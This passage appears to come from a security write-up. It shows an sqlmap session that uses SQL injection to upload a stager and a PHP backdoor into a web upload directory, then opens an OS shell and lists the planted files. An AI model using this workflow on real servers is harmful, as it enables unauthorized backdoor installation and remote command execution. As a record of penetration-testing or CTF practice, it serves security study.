 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[04:45:10] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
[04:45:24] [WARNING] unable to automatically parse any web server path
[04:45:24] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES
[04:45:24] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - ht
mpugpaf.php
[04:45:24] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http
coiu.php
[04:45:24] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
tmpbcoiu.php
tmpugpaf.php
---
os-shell>
su.exe
先知社区